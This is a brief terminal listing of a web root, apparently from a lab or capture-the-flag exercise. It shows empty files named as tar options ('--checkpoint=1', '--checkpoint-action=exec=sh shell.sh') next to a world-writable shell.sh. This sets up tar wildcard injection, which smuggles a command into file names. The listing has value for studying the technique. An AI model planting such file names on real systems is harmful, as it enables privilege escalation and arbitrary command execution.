 ls -la /var/www/html
total 72
-rw-rw-rw- 1 www-data www-data 0 Feb 15 17:30 --checkpoint-action=exec=sh shell.sh
-rw-rw-rw- 1 www-data www-data 0 Feb 15 17:22 --checkpoint-action=exec=shshell.sh
-rw-rw-rw- 1 www-data www-data 0 Feb 15 17:30 --checkpoint=1
drwxr-xr-x 8 www-data www-data 4096 Feb 15 17:29 .
drwxr-xr-x 3 root root 4096 Sep 17 2019 ..
drwxr-xr-x 2 www-data www-data 4096 Sep 17 2019 45kra24zxs28v3yd
drwxr-xr-x 2 www-data www-data 4096 Sep 17 2019 admin
drwxr-xr-x 3 www-data www-data 4096 Sep 17 2019 ai
drwxr-xr-x 2 www-data www-data 4096 Sep 17 2019 config
drwxr-xr-x 2 www-data www-data 4096 Sep 17 2019 css
-rw-r--r-- 1 www-data www-data 25015 Sep 17 2019 image.png
-rw-r--r-- 1 www-data www-data 523 Sep 17 2019 index.html
drwxr-xr-x 2 www-data www-data 4096 Sep 17 2019 js
-rwxrwxrwx 1 www-data www-data 51 Feb 15 17:21 shell.sh
-rw-r--r-- 1 www-data www-data 2667 Sep 17 2019 style.css
"/" typo